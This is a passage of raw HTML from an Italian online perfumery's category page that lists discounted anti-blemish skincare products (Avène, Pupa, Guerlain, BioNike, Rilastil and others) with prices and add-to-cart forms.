          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="79815">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" disabled>
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="79815" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/79815-ave-cleanance-com-a-macchie-30-3282770399226.html">Cleanance Comedomed  - Trattamento Intensivo Quotidiano Anti-Imperfezioni 30ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">AVENE</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">22,90 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-17,03%<meta itemprop="price" content="19.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">19,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Cleanance Comedomed  - Trattamento Intensivo Quotidiano Anti-Imperfezioni 30ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="79815" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                    <button disabled  data-button-action="add-to-cart" class="btn btn-primary" 
                        style=" background: #d44a4a !important;border-color:#d44a4a!important;opacity: 1 !important;">Terminato</button>
                            			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97007 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="73864" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/73864-ave-cleanance-hydra-cr-len-40-3282770100891.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/180275-home_default/ave-cleanance-hydra-cr-len-40.jpg" alt = "Cleanance Hydra Crema..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/180275-large_default/ave-cleanance-hydra-cr-len-40.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/180275-large_default/ave-cleanance-hydra-cr-len-40.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="73864">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="73864" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/73864-ave-cleanance-hydra-cr-len-40-3282770100891.html">Cleanance Hydra Crema Lenitiva 40ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">AVENE</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">20,50 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-17,07%<meta itemprop="price" content="17.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">17,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Cleanance Hydra Crema Lenitiva 40ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="73864" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97007 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="73869" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/73869-ave-cleanance-hydra-detergente-200-3282770390476.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/180280-home_default/ave-cleanance-hydra-detergente-200.jpg" alt = "CLEANANCE HYDRA - Crema..." data-full-size-image-url = "https://cdn-3-profumeriemallardo.server.it/shop/180280-large_default/ave-cleanance-hydra-detergente-200.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-3-profumeriemallardo.server.it/shop/180280-large_default/ave-cleanance-hydra-detergente-200.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="73869">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="73869" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/73869-ave-cleanance-hydra-detergente-200-3282770390476.html">CLEANANCE HYDRA - Crema Detergente Lenitiva 200ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">AVENE</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">19,90 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-17,09%<meta itemprop="price" content="16.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">16,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        CLEANANCE HYDRA - Crema Detergente Lenitiva 200ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="73869" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-25200 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="79757" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/siero/79757-pupa-siero-a-macchia-30ml-8011607408399.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/199123-home_default/pupa-siero-a-macchia-30ml.jpg" alt = "Spot The Difference Siero..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/199123-large_default/pupa-siero-a-macchia-30ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/199123-large_default/pupa-siero-a-macchia-30ml.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="79757">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="79757" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/siero/79757-pupa-siero-a-macchia-30ml-8011607408399.html">Spot The Difference Siero Concentrato Antimacchia 30ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">PUPA </b>
                  
	  <span class="plist-category-name" style="">Siero</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">24,00 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-30%<meta itemprop="price" content="16.80 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">16,80 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Spot The Difference Siero Concentrato Antimacchia 30ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="79757" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-13000 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="77362" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/77362-gue-ab-roy-clarify-e-repair-50ml-3346470618466.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/191807-home_default/gue-ab-roy-clarify-e-repair-50ml.jpg" alt = "Abeille Royale - Clarify &amp;..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/191807-large_default/gue-ab-roy-clarify-e-repair-50ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/191807-large_default/gue-ab-roy-clarify-e-repair-50ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/191808-home_default/gue-ab-roy-clarify-e-repair-50ml.jpg"  alt = "Abeille Royale - Clarify &amp;..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="77362">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="77362" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/77362-gue-ab-roy-clarify-e-repair-50ml-3346470618466.html">Abeille Royale - Clarify &amp; Repair Creme - Riduce Macchie e Rughe 50ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">GUERLAIN </b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">156,66 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-35,21%<meta itemprop="price" content="101.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">101,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Abeille Royale - Clarify &amp; Repair Creme - Riduce Macchie e Rughe 50ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="77362" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97001 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="71893" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/71893-bk-crema-rinnovatrice-giorno-50ml-8029041112819.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/173590-home_default/bk-crema-rinnovatrice-giorno-50ml.jpg" alt = "Defence My Age - Crema..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/173590-large_default/bk-crema-rinnovatrice-giorno-50ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/173590-large_default/bk-crema-rinnovatrice-giorno-50ml.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="71893">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="71893" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/71893-bk-crema-rinnovatrice-giorno-50ml-8029041112819.html">Defence My Age - Crema Rinnovatrice Giorno 50ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">BIONIKE </b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">42,90 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-30,07%<meta itemprop="price" content="30.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">30,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Defence My Age - Crema Rinnovatrice Giorno 50ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="71893" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97009 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="74745" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/74745-ril-d-clar-cr-depigmentante-40ml-8050444857939.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/183014-home_default/ril-d-clar-cr-depigmentante-40ml.jpg" alt = "D-CLAR - Crema..." data-full-size-image-url = "https://cdn-3-profumeriemallardo.server.it/shop/183014-large_default/ril-d-clar-cr-depigmentante-40ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-3-profumeriemallardo.server.it/shop/183014-large_default/ril-d-clar-cr-depigmentante-40ml.jpg" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="74745">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="74745" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/74745-ril-d-clar-cr-depigmentante-40ml-8050444857939.html">D-CLAR - Crema Depigmentante Quotidiana 40ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">RILASTIL</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">39,90 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-29,82%<meta itemprop="price" content="28.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">28,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        D-CLAR - Crema Depigmentante Quotidiana 40ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="74745" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97011 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="74780" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/74780-som-skin-expert-skincure-30ml-8002410067828.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/183067-home_default/som-skin-expert-skincure-30ml.jpg" alt = "Skincure - Elisir..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/183067-large_default/som-skin-expert-skincure-30ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/183067-large_default/som-skin-expert-skincure-30ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/183068-home_default/som-skin-expert-skincure-30ml.jpg"  alt = "Skincure - Elisir..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="74780">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="74780" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
